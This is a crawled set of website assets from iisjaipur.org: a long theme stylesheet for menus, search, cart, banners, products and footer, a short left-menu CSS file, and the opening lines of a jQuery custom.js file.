	transform-origin: 0 0 0;
	transition-duration: 0.3s;
	z-index: -1;
}
#menu .mega-dropdown:hover a::before, #menu > li:hover > a::before, #menu > li:focus > a::before {
	transform: scaleY(1);
}
#menu .dropdown:hover .dropdown-menu {
	display: block;
	width: 100%;
}
#menu .dropdown-menu {
	min-width: 260px;
}
#menu .dropdown-menu > li > a {
	padding: 8px 15px;
}
#myCarousel {
	border: 5px solid #ffffff;
	margin-right: 20px;
}

/* ----------------------------------------------
	2.4 Search
----------------------------------------------- */
.search-overlay {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.9);
	-webkit-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	-moz-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	-ms-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	-o-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	opacity: 0;
	visibility: hidden;
	z-index: 9999;
	text-align: center;
}
.search-overlay.open {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
	-moz-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
	-ms-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
	-o-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
	transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
}
.search-overlay .container {
	height: 100%;
}
.search-overlay form {
	position: relative;
	vertical-align: middle;
	top: 50%;
	left: 0;
	margin: -78px 0 0;
	width: 100%;
	text-align: left;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.search-overlay form input {
	height: 120px;
	width: 100%;
	color: #aaa;
	background: transparent;
	border-top: 0px none;
	border-bottom: 2px solid #707070 !important;
	border-left: 0px none;
	border-right: 0px none;
	font-size: 55px;
	font-weight: 700;
	outline: none;
	padding: 25px 0;
	font-family: "Raleway", sans-serif;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.search-overlay form input:focus {
	color: #fff;
}
.search-overlay form button {
	background: rgba(0, 0, 0, 0) url("../images/search-go.png") no-repeat scroll center center;
	border: medium none;
	height: 120px;
	position: absolute;
	right: 0;
	bottom: 0px;
	width: 35px;
	color: #c6c6c6;
	padding: 0;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	background-color: none;
}
.search-overlay form button:hover {
	background-color: none;
	background: rgba(0, 0, 0, 0) url("../images/search-go-hover.png") no-repeat scroll center center;
}
.search-overlay .search-overlay-close {
	background: url("../images/close-icon-black.png") center center no-repeat;
	position: absolute;
	top: 25px;
	right: 25px;
	opacity: 1;
	font-size: 27px;
	z-index: 100;
	width: 16px;
	height: 16px;
	display: inline-block;
	color: #333;
	transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
}
.search-overlay .search-overlay-close:hover {
	background: url("../images/close-icon-color.png") center center no-repeat;
	transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transform: rotate(90deg); /* IE 9 */
	-webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
	transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
}
 @media only screen and (max-width: 776px) {
.search-overlay form button {
	height: 60px;
}
.search-overlay form input {
	height: 60px;
	font-size: 30px;
	padding: 10px 45px 10px 0px;
}
.search-overlay form {
	margin-top: -47px;
}
}
.search-box input.input-text {
	border: 1px solid #CCC;
	width: 0;
	opacity: 0;
	padding: 6px;
	position: absolute;
	right: 0;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
}
#search-overlay-btn {
	background: transparent url("../images/sprite.png") no-repeat scroll -53px -474px;
	border: medium none;
	display: block;
	height: 20px;
	transition: all 0.5s ease 0s;
	width: 20px;
	margin: 3px 22px 0 0
}
#search-overlay-btn:hover {
	background-position: -53px -426px;
}
.header-search .search-box input {
	background-color: #fff;
}
.shopping-icon  {
	float: right;
	margin: 3px 0 0 0px;
	display: inline-flex;
	cursor: pointer;
	position: relative;
}
.shopping-icon .cart-item{
	color: #000;
	font-weight: 600;
}
.shopping-icon span {
	color: #e74c3c;
}
.shopping-icon:hover:before {
	background: transparent url("../images/sprite.png") no-repeat scroll -102px -424px;
	transition: 0.5s;
}
.shopping-icon:before {
	background: transparent url("../images/sprite.png") no-repeat scroll -102px -472px;
	width: 24px;
	height: 24px;
	content: "";
	display: block;
	margin: 0 10px 0 0px;
	transition: 0.5s;
}
/* ----------------------------------------------
	2.5 Cart
----------------------------------------------- */
#cart-dropdown {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	min-width: 285px;
	position: absolute;
	right: 0;
	top: 44px;
	z-index: 3;
}
#cart-dropdown ul {
	padding: 20px;
	display: inline-table;
}
#cart-dropdown .product-name {
    min-width: 160px;
	padding-left:10px !important;
}
#cart-dropdown .price {
    display: block;
	font-size:14px;
}

#cart-dropdown .cart-qty {
    margin-top: 5px;
    padding: 5px 8px;
    width: 60px;
}
#cart-dropdown .table > tbody > tr > td{
	padding: 10px 0;
}
/* ----------------------------------------------
	2.6 Header bottom
----------------------------------------------- */
.header-bottom {
	background: #000;
}
.header-bottom-left {
	background: #f2f2f2 none repeat scroll 0 0;
	padding: 15px 25px;
	position: absolute;
	width: 100%;
}
.header-bottom-left > li {
	border-bottom: 1px dashed #808080;
	padding: 10px 0;
}
.header-bottom-left li {
	display: block;
}
#category-menu-responsive {
	display: none;
}
/* Make it a marquee */
.marquee {
    margin: 0 auto;
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
    display: inline-block;
    text-indent: 0;
    animation: marquee 50s linear infinite;

}
.marquee:hover {
    animation-play-state: paused
}

/* Make it move */
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
.offers {
	padding: 12px 0px 8px 0;
	letter-spacing: 0;
	font-style: italic;
	font-weight:600;
	overflow: hidden;
}
.offers span {
	color: #fff;
	font-style: normal;
}
.offers i {
	color: #e74c3c;
	margin: 0 10px 0 30px;
}
.menu-bar {
	display: inline-block;
	width: 100%;
}
.category {
	background: #e74c3c none repeat scroll 0 0;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	padding: 15px;
	display: grid;
	cursor: pointer;
}
.category_text {
	float: left;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	line-height: 21px;
}
.i-bar {
	float: right;
	font-size: 21px;
	line-height: 1;
}
#category-menu, .main-navigation {
	background: #f2f2f2;
	width: 100%;
	padding: 6px 0;
}
#column-left .nav > li > a {
	padding: 10px 0px;
}
#column-left .nav > li, #category-menu-responsive .nav > li {
	margin: 0 20px;
	border-bottom: 1px dashed #ccc;
}
#column-left .nav > li:last-child {
	border: none;
}
#brand_carouse .owl-carousel .owl-item img {
    height: 100%;
}	

/* ----------------------------------------------
	CONTANT
	3.1 Left column
----------------------------------------------- */
.left_banner {
	display: inline-block;
}
.left-cms {
	color: #000;
}
.feature-i-left h6 {
	text-transform: uppercase;
	font-weight: 700;
	color: #58585d;
}
.feature-i-left p {
	color: #58585d;
}
.feature-i-left:hover h6 {
	color: #e74c3c;
}
.left-cms ul > li {
	/*border-top: 3px solid #e5e5e5;*/
	padding-left: 10px;
	cursor: pointer;
}
.left-cms ul > li:last-child {
	/*border-bottom: 3px solid #e5e5e5;*/
}
.left-special.left-sidebar-widget li {
	display: inline-block;
}
#left-special .product-list .product-thumb .image, #bests-pro .product-list .product-thumb .image, #featu-pro .product-list .product-thumb .image, #new-pro .product-list .product-thumb .image {
	width: auto;
}
.list-group-item {
	background-color: transparent;
	border: 0 none;
	border-radius: 0;
	overflow: hidden;
	padding: 0px;
}
input#amount {
	border: 0;
	color: #e74c3c;
	font-weight: 700;
	font-size: 16px;
	width: 140px;
}
.Shipping, .Order, .Save, .Safe {
	background: transparent url("../images/sprite.png") no-repeat scroll -127px 0px;
	overflow: hidden;
	height: 50px;
	width: 50px;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	transition: all 0.5s ease 0s;
}
.Order {
	background-position: -127px -120px
}
.Save {
	background-position: -127px -238px
}
.Safe {
	background-position: -128px -357px
}
.feature-i-left:hover .Shipping {
	background-position: 2px 0px
}
.feature-i-left:hover .Order {
	background-position: 2px -120px
}
.feature-i-left:hover .Save {
	background-position: 2px -238px
}
.feature-i-left:hover .Safe {
	background-position: 1px -357px
}
.Tags.left-sidebar-widget li {
	background: #f2f2f2 none repeat scroll 0 0;
	display: inline-block;
	margin-bottom: 5px;
	padding: 8px 17px;
}
.Tags.left-sidebar-widget li:hover {
	background: #e74c3c none repeat scroll 0 0;
}
.Tags.left-sidebar-widget li:hover a {
	color: #fff;
}
#left-blog .blog-item {
	display: inline-block;
}
.blog-category li {
	margin: 0 0 10px;
}


/* ----------------------------------------------
	3.2.1 main banner
----------------------------------------------- */
.main-banner .owl-dots {
	bottom: 20px;
	position: absolute;
	text-align: center;
	width: 100%;
}
.main-banner .owl-dot {
	display: inline-block;
}
.main-banner .owl-dot > span {
	background: rgba(0, 0, 0, 1) none repeat scroll 0 0;
	border: 2px solid #F1F1F3;
	border-radius: 50%;
	display: inline-block;
	height: 14px;
	margin: 4px;
	width: 14px;
}
.main-banner .owl-dot.active > span {
	background: rgba(0, 0, 0, 0.0) none repeat scroll 0 0;
	border: 2px solid #e74c3c;
	border-radius: 50%;
	display: inline-block;
	height: 14px;
	margin: 4px;
	width: 14px;
}
/* ----------------------------------------------
	3.2.2 CMS-Banner
----------------------------------------------- */
.cms_banner {
	display: inline-block;
}
.banner {
	overflow: hidden;
}
.bannertext {
	 background-color: #e3e3e3;
	 padding: 20px;
	 height: 245px;
}
.bannertext > h2 {
	font-size: 30px;
	font-weight: 700;
	margin: 0;
	text-transform: uppercase;
	color: #000;
	line-height: 1;
}
hr { 
    border-top: 1px solid #000; margin: 10px 0px;}
.bannertext > p {
	color: #000;
	font-size: 11px;
}
.sub-hover {
	overflow: hidden;
}
.sub-hover:hover img {
	transform: scale(1.1);
	transition: all 0.6s ease 0s;
}
/* ----------------------------------------------
	3.2.3 Home product
----------------------------------------------- */
.main_title {
	font-size: 20px;
	float: left;
	color: #000;
	font-weight: 700;
}
.main_title:after {
	border-bottom: 3px solid #e74c3c;
	content: "";
	display: block;
	margin-bottom: -3px;
	padding: 1px;
}
.heading-part {
	border-bottom: 3px solid #e5e5e5;
	display: inline-block;
	width: 100%;
}
#product-tab {
	position: relative;
}
#product-tab .nav {
	position: absolute;
	right: 70px;
	top: 0;
}
/* ----------------------------------------------
	3.2.4 Breadcrumb
----------------------------------------------- */
.breadcrumb {
	background-image: url("../images/breadcrumb.jpg");
	border-radius: 0;
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	width: 100%;
}
.breadcrumb li {
	display: inline-block;
}
.breadcrumb li.active {
	color: #fff;
}
.breadcrumb h1 {
	color: #fff;
	float: left;
	font-size: 24px;
	font-weight: 500;
	line-height: 1;
}
.breadcrumb > ul {
	float: right;
}
.breadcrumb li {
	font-size: 16px;
	font-weight: 300;
}
.breadcrumb li::after {
	content: "/";
	display: inline-block;
	height: 15px;
	margin: 0;
	width: 30px;
}
.breadcrumb li:last-child::after {
	content: "";
	display: inline-block;
	height: 15px;
	margin: 0;
	width: auto;
}
.breadcrumb li a:hover {
	color: #fff!important;
}
/* ----------------------------------------------
	3.2.5 Blog
----------------------------------------------- */
.date-time {
	background: #e74c3c none repeat scroll 0 0;
	color: #fff;
	font-weight: 700;
	height: 50px;
	left: 20px;
	position: absolute;
	text-align: center;
	text-transform: uppercase;
	top: 10px;
	width: 50px;
	font-family:"Open Sans";
	padding:5px;
}
.day, .month {
    line-height: 1;
    margin: 0;
    padding: 2px 0;
}
.box-holder {
	padding: 0 10px;
}
.post-type {
	background: rgba(255, 255, 255, 0.50) none repeat scroll 0 0;
	color: #000;
	cursor: default;
	font-size: 20px;
	height: 40px;
	left: 25px;
	line-height: 40px;
	position: absolute;
	text-align: center;
	top: 10px;
	width: 40px;
}
.post-info {
	display: inline-block;
}
.post-info h6 a {
    color: #000;
    font-weight: 700;
    letter-spacing: 1px;
}
.post-img:hover > a {
	opacity: 0.6;
}
.post-format:hover .thumb.post-img > a {
	opacity: 0.6;
}
.blog .date i {
	margin-right: 10px;
}
/* ----------------------------------------------
	3.2.6 Single Blog
----------------------------------------------- */
article, .author {
	display: inline-block;
	width: 100%;
}
.author-avatar, .comment-avatar {
	float: left;
	margin-right: 20px;
	width: 80px;
}
.author-name {
	display: inline-block;
	margin-top: 0;
}
blockquote {
	border-color: #e74c3c;
}
/* ----------------------------------------------
	3.2.7 Product + Category Page 
----------------------------------------------- */
#product-tab .product-thumb {
	margin: 0px 10px 20px;
}
.product-thumb {
	overflow: hidden;
}
.product-thumb a img + img {
	display: none;
}
.product-thumb:hover a img {
	display: none;
}
.product-thumb:hover a img + img {
	display: block;
}
.image.product-imageblock > a {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e6e6e6;
	overflow: hidden;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-grid .product-thumb .image {
	float: none;
}
.product-thumb .button-group .wishlist, .product-thumb .button-group .quickview, .product-thumb .button-group .compare, .product-thumb .button-group .add-to-cart {
	background: transparent url("../images/sprite.png") no-repeat scroll -150px -469px;
	overflow: hidden;
	height: 30px;
	width: 29px;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	margin: 5px;
	transition: all 0.5s ease 0s
}
.product-thumb .button-group .quickview {
	background-position: -50px -469px
}
.product-thumb .button-group .compare {
	background-position: 2px -469px
}
.product-thumb .button-group .add-to-cart {
	background-position: -100px -469px
}
.product-thumb .button-group .wishlist:hover {
	background-position: -150px -421px
}
.product-thumb .button-group .quickview:hover {
	background-position: -50px -421px
}
.product-thumb .button-group .compare:hover {
	background-position: 2px -421px
}
.product-thumb .button-group .add-to-cart:hover {
	background-position: -100px -421px
}
.product-thumb .button-group a {
	color: #fff;
}
.product-thumb .button-group {
	bottom: 110px;
	display: none;
	left: 0;
	position: absolute;
	right: 0;
}
.Specials .product-name a {
	font-size: 18px;
	font-weight: 600;
	color: #000;
}
.prodetail.product-thumb .button-group {
	bottom: 0;
	position: relative;
	display: block;
}
.product-thumb:hover .button-group {
	transition: all 2s ease 0s;
	display: block;
}
.caption.product-detail {
	position: relative;
}
.product-thumb .button-group span {
	display: none;
}
.price {
    color: #000;
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
	font-family:"Open Sans"
}
.category-page-wrapper {
	border: 1px solid #e6e6e6;
	display: inline-block;
	margin-left: 0;
	margin-right: 0;
	padding: 20px 0;
	width: 100%;
}
.product-grid .product-desc {
	display: none;
}
.btn.btn-default.grid-view {
	background: rgba(0, 0, 0, 0) url("../images/gridlist.png") no-repeat scroll 5px 0;
}
.btn.btn-default.grid-view.active {
	background: rgba(0, 0, 0, 0) url("../images/gridlist.png") no-repeat scroll 5px -35px;
}
.product-layout-right .product-list .product-thumb .image, .product-layout-left .product-list .product-thumb .image {
	margin: 0;
}
.product-layout-left, .product-layout-right {
	display: inline-block;
}
.product-list .product-thumb .image {
	background: #f5f5f5 none repeat scroll 0 0;
	float: left;
	margin: 0 20px 0 0;
	width: 32%;
}
.product-list .product-thumb .caption {
	float: left;
	margin: 0 0 0 15 px;
	padding: 0;
	text-align: left;
	width: 65%;
}
.col_3r .product-list .product-thumb .caption, .col_3l .product-list .product-thumb .caption {
	width: 40%;
}
.col_4 .product-list .product-thumb .caption {
	width: 70%;
}
.Specials .product-list .product-thumb .button-group {
	bottom: 75px;
}
.product-list .product-thumb .button-group {
	display: block;
	transition: all 2s ease 0s;
	bottom: 0px;
	text-align: left;
}
.product-list .product-desc {
	display: block;
}
.btn.btn-default.list-view {
	background: rgba(0, 0, 0, 0) url("../images/gridlist.png") no-repeat scroll -28px 0;
}
.btn.btn-default.list-view.active {
	background: rgba(0, 0, 0, 0) url("../images/gridlist.png") no-repeat scroll -28px -35px;
}
.btn.btn-default.list-view, .btn.btn-default.grid-view {
	padding: 8px 16px;
	border: none;
	box-shadow: none;
	outline: none;
	z-index: 0;
}
.control-label {
	float: left;
}
.sort-inner, .limit {
	float: left;
}
.sort-inner .form-control, .limit .form-control {
	background: transparent none repeat scroll 0 0;
	border: 0;
	box-shadow: none;
	padding: 3px;
	height: auto;
}
.pagination-nav ul li a {
	background-color: #f7f7f7;
	display: block;
	font-size: 14px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	width: 36px;
}
.pagination-nav ul li.active a {
	background: #e74c3c none repeat scroll 0 0;
	color: #fff;
}
.pagination-nav ul li {
	display: inline-block;
	margin: 0 2px;
}
.rating {
	line-height: 1;
	margin:8px 0;
}
.fa-stack {
	height: 12px;
	line-height: 1;
	width: 10px;
}
.fa-stack-1x, .fa-stack-x {
	font-size: 13px;
}
.fa.fa-star-o.fa-stack-1x, .fa.fa-star.fa-stack-x {
	color: #b2b2b2;
}
.fa.fa-star.fa-stack-1x {
	color: #e74c3c;
}
#product-thumbnail .owl-nav {
	top: 38px;
}
#product-tab .owl-nav, .blog .owl-nav {
	right: 10px;
}
#product-thumbnail .owl-nav .owl-prev {
	left: 0;
}
/* ----------------------------------------------
	3.2.8 Client
----------------------------------------------- */
#client .type-01 {
	margin: 0 20px;
}
.client-title {
	text-transform: uppercase;
}
.client .type-01 h2 {
	margin-left: 30px;
	margin-right: 30px;
}
.client .fa.fa-quote-left {
	color: #ccc;
	font-size: 14px;
	color: #e74c3c;
	margin-right: 10px;
}
.client-title, .client-designation {
	color: #000;
}
/* ----------------------------------------------
	3.2.9 Owl nav
----------------------------------------------- */
.carousel-caption{top: 35%;/* background-color: #000;*/
opacity: 0.8;
padding: 0px;
height: 75px;
right: 0;
left: 0;}
.carousel-caption h5{font-size: 30px;  
line-height: 44px; padding: 10px 20px; font-weight: 800;	}

.owl-nav {
	position: absolute;
	top: 40%;
	width: 100%;
}
.offers .owl-nav {
	position: absolute;
	right: 0px;
	top: 11px;
	width: 100%;
}
.related-pro .owl-nav, .team_grid .owl-nav {
	position: absolute;
	right: 10px;
	top: -55px;
	width: 100%;
}
.owl-nav > div {
	background: url("../images/sprite.png") no-repeat scroll -33px -507px;
	height: 25px;
	width: 25px;
	font-size: 0px;
	position: absolute;
	border: 1px solid;
	border-color: #e5e5e5;
	transition: 0.5s;
}
.owl-nav > div:hover {
	border-color: #e74c3c;
}
.owl-item .client-avatar > img {
	border-radius: 50%;
	width: auto !important;
}
.owl-nav .owl-prev {
	background-position: 9px -507px;
	opacity: 1;
	/*right: 0px;*/background-color: #e74c3c;
	padding: 10px;
}
.owl-nav .owl-prev:hover {
	background-color: #e74c3c;
	background-position: 9px -537px;
	transition: 0.5s;
}
.owl-nav .owl-next {
	left: auto;
	opacity: 1;
	right: 0;
	background-color: #e74c3c;
}
.owl-nav .owl-next:hover {
	background-color: #e74c3c;
	background-position: -33px -537px;
	transition: 0.5s;
}

.owl-carousel .owl-item img {
	height: 435px;
}

/* ----------------------------------------------
	3.2.10 About
----------------------------------------------- */
.about-heading {
	text-transform: uppercase;
	font-weight: 700;
	border-bottom: 2px solid #000;
	display: inline-block;
}
.about-heading span {
	font-weight: 300;
}
.about-text > p::first-letter {
	font-size: 18px;
	color: #000;
}
/* ----------------------------------------------
	3.2.11 Team
----------------------------------------------- */
.team-detail {
	padding: 0 10px;
}
.team-designation, .team-title {
	text-transform: uppercase;
}
.team .social > li, .team_grid .social > li {
	background: #dfdfdf none repeat scroll 0 0;
	display: inline-block;
	height: 40px;
	width: 40px;
}
.team .social > li:hover a, .team_grid .social > li:hover a {
	color: #000;
}
.social li a i {
	margin: 12px;
}
.team-detail .team-item-img {
	filter: grayscale(100%);
}
.team-detail:hover .team-item-img {
	filter: grayscale(0%);
}
.team_grid.col4 .social > li, .team4col .social > li {
	background: none;
	margin: 0 5px;
	height: 20px;
	width: 20px;
}
.col4 .social li a i {
	margin: 5px;
}
/* ----------------------------------------------
	3.2.12 Contact
----------------------------------------------- */
.contact .fa {
	margin-right: 10px;
}
/* ----------------------------------------------
	3.2.13 Shop Page
----------------------------------------------- */
a.thumbnails {
	border: 1px solid #ddd;
	display: block;
}
a.thumbnail {
	border-radius: 0px;
	margin: 10px 5px;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #000;
}

.price .price-tax {
	margin-left: 10px;
}

.related-pro .product-thumb {
	margin: 15px;
}
/* ----------------------------------------------
	3.2.14 Login & register
----------------------------------------------- */
#register-form {
	display: none;
}
/* ----------------------------------------------
	3.2.15 Map
----------------------------------------------- */
.map_right #map {
	height: 530px;
}
#map {
	width: 100%;
	height: 400px;
	background-color: grey;
}
/* ----------------------------------------------
	3.2.16 Brand
----------------------------------------------- */
.brand a {
	opacity: 1;
}
.brand a:hover {
	opacity: 1;
}

/* ----------------------------------------------
	FOOTER
	4.1 Footer General
----------------------------------------------- */
.footer {
	background: #f2f2f2;
}
.footer-title, .footer h6 {
	color: #000;
	font-weight: 700;
	text-transform: uppercase;
}
.footer-logo a img {
	transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
}
.footer-logo a:hover img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	opacity: 0.3;
}
.footer-link li {
	display: inline-block;
}
.footer-link li a {
	border-left: 1px solid #808080;
	padding: 0 10px;
	display: inline-block;
	line-height: 1;
}
.footer-block li {
	padding: 5px 0;
}
.footer .form-group > input {
	width: 100%;
}
.social_icon li {
	display: inline-block;
	height: 25px;
	width: 25px;
}
.social_icon ul li i.fa {
	background-color: transparent;
	font-size: 14px;
	transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
}
.social_icon ul li a i.fa:hover {
	color: #000;
}
.footer-bottom {
	background: #000;
	color: #b2b2b2;
}
.payment-icon li {
	display: inline-block;
	font-size: 22px;
}
/* ----------------------------------------------
	4.2 Scrollup
----------------------------------------------- */

 #scrollup {
	background: url("../images/scroll.png") no-repeat;
	width: 60px;
	height: 60px;
	position: fixed;
	bottom: 20px;
	right: 20px;
	display: none;
	text-indent: -9999px;
	cursor: pointer;
	z-index: 9999;
}

/* =====  RESPONSIVE CSS START  ===== */ 

@media (min-width: 1320px) {
.container {
	width: 1320px;
}
}
/*-----------------------------------*/

@media (max-width:1199px) {
.four-col-work .grid-item {
	width: 33.33%;
}
#menu > li > a {
	padding: 55px 7px;
}
.product-layout.product-list .image.product-imageblock {
	width: 46%;
}
.product-list .product-thumb .caption {
	width: 50%;
}
}
 @media (min-width: 992px) and (max-width: 1199px) {
.about-title {
	font-size: 40px;
	line-height: 55px;
}
}
/*----------------------------------*/

@media (max-width:991px) {
.navbar-header {
	float: left;
	width: 57%;
}
.mega-dropdown-menu .carousel.slide {
	display: none;
}
.mega-dropdown-menu, #menu .dropdown-menu {
	position: relative;
	width: 100%;
}
.product-list .product-thumb .caption {
	width: 100%;
	margin-top: 20px;
}
.toggle.active .toggle_div::before {
	color: #000;
	content: "\f055";
	font-family: "FontAwesome";
	font-size: 22px;
	padding: 0;
	position: absolute;
	right: 0;
}
.toggle .toggle_div::before {
	color: #000;
	content: "\f056";
	font-family: "FontAwesome";
	font-size: 22px;
	padding: 0;
	position: absolute;
	right: 0;
}
.navbar-collapse {
	width: 100%;
	position: absolute;
	z-index: 1;
	background: #f2f2f2;
	top: 129px;
}
.navbar-left, .navbar-right {
	float: none !important;
}
.navbar-toggle {
	display: block;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
	z-index: 3;
}
.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px;
}
.navbar-collapse.collapse {
	display: none!important;
}
.navbar-nav {
	float: none!important;
	margin-top: 7.5px;
}
.navbar-nav>li {
	float: none;
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.collapse.in {
	display: block !important;
}
#menu > li > a {
	padding: 15px;
}
#product-tab .owl-nav {
	top: -79px;
}
#product-tab .nav {
	right: auto;
	top: 47px;
}
#product-tab .heading-part {
	margin-bottom: 40px;
}
.footer-block ul {
	display: none;
}
.footer .form-group > input {
	float: left;
}
.footer .form-group .btn {
	float: left;
	margin-left: 15px;
	padding: 10px 20px;
}
.footer .form-group > input {
	width: 280px;
}
.footer-title {
	cursor: pointer;
	position: relative;
}
.category-page-wrapper > div {
	width: 100%;
	text-align: left;
}
}
/*-----------------------------------*/
@media (min-width: 768px) {
#category-menu-responsive {
	display: none !important;
}
}
@media (max-width: 767px) {
.header-top-left, .header-top-right {
	text-align: center;
}
#category-menu-responsive {
	display: none;
}
#category-menu {
	display: none !important;
}
.left_banner {
	display: none;
}
.portfolio-filter.nav.navbar-nav {
	display: inline;
}
.portfolio-filter.nav.navbar-nav > li {
	background: #f5f5f5 none repeat scroll 0 0;
	margin: 2px 0;
}
.product-layout.product-grid {
	width: 50%;
}
.three-col-work .grid-item, .three-col-blog .blog-item, .two-col-work .grid-item, .two-col-blog .blog-item, .four-col-work .grid-item {
	width: 100%;
}
.payment-icon, .copyright-part {
	text-align: center;
}
.newsletter-popup-top{width:50%; margin: 0; padding: 0;}
.newsletter-popup-top .popup-desc{padding: 10px 0;}
.offer{width:45%; float: left;}
.newsletter-popup .popup-title span{margin-left:0;}
.newsletter-popup .popup-title{font-size:50px;}
.newsletter-popup{
	margin: 30px;
	width: auto;
}
.newsletters div.news-form.pull-right{
	float: left !important;
	margin: 10px 0 0;
}
}
/*-----------------------------------*/
 @media (min-width: 481px) and (max-width: 767px) {
.bannertext {
	width: 80%;
}
.bannertext > h2 {
	font-size: 20px;
}
}
@media (max-width:650px) {
.logo {
	margin-left: 50px;
}
.logo a {
	padding: 10px 0 10px 10px;
}
.category-page-wrapper > div {
	width: 100%;
}
}
/*-----------------------------------*/

@media (max-width:480px) {
.navbar-header {
	width: 100%;
	text-align: center;
}
.navbar-brand, .header-right {
	width: 100%;
}
.navbar-brand > img {
	display: inline-block;
}
.navbar-collapse {
	top: 136px;
}
.navbar-header {
	margin: 0;
}
.header-right.pull-right.mtb_50 {
	margin: 0 0 20px;
}
.product-layout.product-list .image.product-imageblock {
	width: 100%;
}
.footer .form-group .btn {
	float: none;
	margin-left: 0;
}
.cms_banner > div {
	width: 100%;
}
	.newsletter-popup{padding: 25px;}
	.offer{display: none;}
	.newsletter-popup .popup-title span{margin: 0;}
	.newsletter-popup .popup-title{font-size:40px;}
	.newsletter-popup-top .popup-desc,.newsletter-popup{text-align: center;}
	.newsletter-popup-top .btn-default, .newsletter-popup-top .btn-default:hover,label.checkme,.newsletter-popup-top,
	.newsletter-popup .popup-title{float: none;}
	.newsletter-popup-top{width: auto; margin: 0; padding: 0;}
}
@media (max-width:400px) {
.product-layout.product-grid {
	width: 100%;
}
.header-top-left .dropdown-menu{
	left: auto;
	right: 0;
}
}
@media (max-width:360px) {
.header-top-left li, .header-top-right li {
	padding: 0 10px;
}
.nav > li > a {
	padding: 6px;
}
 }

.topsctext{padding-top: 60px; font-size: 22px; color: #000;}


.cms_banner .col-md-4{width: 37.3%;}


@media (max-width:760px) {
.cms_banner .col-md-4{width: 100%;}
.carousel-caption h5 {
    font-size: 15px;
    line-height: 19px;
    padding: 10px 20px;
    font-weight: 800;
}
.owl-carousel .owl-item img {
    height: 100%;
}
.iis-logo span{display:inline-block; color: #5c743d; font-size: 22px; font-weight: 800; font-size: 32px; padding-left: 20px;}
}
 
}

.mbanner{background-color: #f2f2f2;}


.i-bar a {color: #FFF}
.pt-3{padding-top: 8px;}
/*.bannertext  h3{color: #000;}*/



--- FILE ---
content_type: text/css
request_url: https://iisjaipur.org/iis/css/left-menu.css
body_size: 280
content:
nav {
  position: relative;
 
  width: 100%;
}
nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
nav ul li {
  /* Sub Menu */
}
nav ul li a {
  display: block;
  background: #ebebeb;
  padding: 10px 15px;
  color: #333;
  text-decoration: none;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  -ms-transition: 0.2s linear;
  -o-transition: 0.2s linear;
  transition: 0.2s linear;
}
nav ul li a:hover {
  background: #f8f8f8;
  color: #515151;
}
nav ul li a .fa {
  width: 16px;
  text-align: center;
  margin-right: 5px;
  float:right;
}
nav ul ul {
  background-color:#ebebeb;
}
nav ul li ul li a {
  background: #f8f8f8;
  border-left: 4px solid transparent;
  padding: 10px 20px;
}
nav ul li ul li a:hover {
  background: #ebebeb;
  border-left: 4px solid #3498db;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://iisjaipur.org/iis/js/custom.js
body_size: 18070
content:
$(function() {
"use strict";
 /*  =====  On responsive swatch left to right colunm  =====  */
function left_colunm_swetch () {
    if ($( window ).width() <= 767) {
        localStorage.setItem('display', 'wrapper');
